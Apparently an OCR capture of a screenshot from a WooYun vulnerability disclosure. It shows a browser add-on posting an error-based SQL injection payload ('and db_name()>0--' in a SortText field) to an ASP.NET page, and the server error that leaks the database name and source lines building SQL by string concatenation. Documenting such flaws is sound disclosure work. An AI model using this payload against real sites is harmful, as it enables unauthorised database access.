 在将 nvarchar 值 'geecity_db_xinlai' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'geecity_db... × +
/InfoManage/zhiao/M
INT SQL XSS Encryption Encoding Other
Load URL
http:// InfoManage/zhiao/MyPage_ph.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
=%B2%E9%20%D1%AF&GoPage=&DropDownList1=10&Username=&SortText= and
db_name()>0--c&__EVENTVALIDATION=%2FwEWEgLfgfOzBQKauYilCwLaso%2BGDwK7q7GGCAKO%2B
N3hDwLWs
7u7BwK14fOOCgKx4bePCQKkstWWBQKM54rGBgKSi%2BWIBgKSi9mIBgKTi9mIBgKWi%2BWIBgKFi%2B
“/”应用程序中的服务器错误。
在将 nvarchar 值 'geecity_db_ ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'geecity_db_xinlai' 转换成数据类型 int 时失败。
源错误:
行 102: string str4 = str2 + SqlCreate;
行 103: string sql = "" + str3 + " " + Sqlsort + "";
行 104: this.GridView1.DataSource = this.List.GetGrid_Pages_not(sql);
行 105: this.GridView1.DataBind();
行 106: string str6 = str4;
www.wooyun.org